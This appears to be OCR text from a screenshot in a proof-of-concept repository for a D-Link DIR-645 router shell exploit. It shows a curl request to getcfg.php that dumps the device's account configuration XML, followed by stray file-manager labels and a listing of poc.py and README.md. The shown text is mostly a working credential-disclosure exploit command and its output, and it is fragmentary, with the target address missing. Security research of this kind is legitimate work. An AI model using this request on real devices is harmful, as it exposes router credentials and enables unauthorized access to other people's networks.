 root@kali:~/Documents/dlink_shell_poc# curl -d SERVICES=DEVICE.ACCOUNT :8080/getcfg.php
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>DIR-645</gw_name>
<account>
<seqno>2</seqno>
<max>2</max>
<count>2</count>
<entry>
<uid>USR-</uid>
<name></name>
<usrid></usrid>
<password></password>
<group>0</group>
<description></description>
</entry>
<entry>
<uid>USR-1</uid>
<name>user</name>
<usrid></usrid>
<password></password>
<group>101</group>
<description></description>
</entry>
</account>
<group>
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
poc.py
README.
md